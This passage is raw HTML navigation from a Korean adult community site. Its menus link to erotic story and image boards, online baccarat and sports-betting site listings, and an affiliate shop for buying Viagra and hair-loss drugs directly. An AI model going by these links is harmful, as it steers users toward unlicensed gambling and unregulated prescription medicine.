											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=membership" class="old">
			<i class='fa fa-gift'></i><span>멤버쉽</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 야설 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88" class="old">
																		<i class="fa fa-genderless"></i><span>네토라레</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4" class="old">
																		<i class="fa fa-genderless"></i><span>경험담</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM" class="old">
																		<i class="fa fa-genderless"></i><span>SM</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9" class="old">
																		<i class="fa fa-genderless"></i><span>그룹</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C" class="old">
																		<i class="fa fa-genderless"></i><span>근친</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4" class="old">
																		<i class="fa fa-genderless"></i><span>로맨스</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84" class="old">
																		<i class="fa fa-genderless"></i><span>사진</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4" class="old">
																		<i class="fa fa-genderless"></i><span>움짤</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD" class="old">
																		<i class="fa fa-genderless"></i><span>한국</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88" class="old">
																		<i class="fa fa-genderless"></i><span>짤품번</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 A+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 AI S+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]은꼴사 19+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-green en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라/탈모약직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-violet en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-deepblue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-user-plus'></i><span>멤버쉽가입</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,848(<b>48</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								32,820 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				147,810 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				260,750 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				183,593,529 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">264,420 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,595,208 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				968,676 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#vfstulmgejqirhonpkd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#vfstulmgejqirhonpkd .post-row { width:25%; }
	#vfstulmgejqirhonpkd .post-list { margin-right:3px; margin-bottom:3px; }
	#vfstulmgejqirhonpkd .post-subject { height:64px; }
	#vfstulmgejqirhonpkd .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #vfstulmgejqirhonpkd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #vfstulmgejqirhonpkd .post-row { width:25%; } 
		.responsive #vfstulmgejqirhonpkd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #vfstulmgejqirhonpkd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #vfstulmgejqirhonpkd .post-row { width:25%; } 
		.responsive #vfstulmgejqirhonpkd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #vfstulmgejqirhonpkd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #vfstulmgejqirhonpkd .post-row { width:50%; } 
		.responsive #vfstulmgejqirhonpkd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #vfstulmgejqirhonpkd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #vfstulmgejqirhonpkd .post-row { width:50%; } 
		.responsive #vfstulmgejqirhonpkd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="vfstulmgejqirhonpkd" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
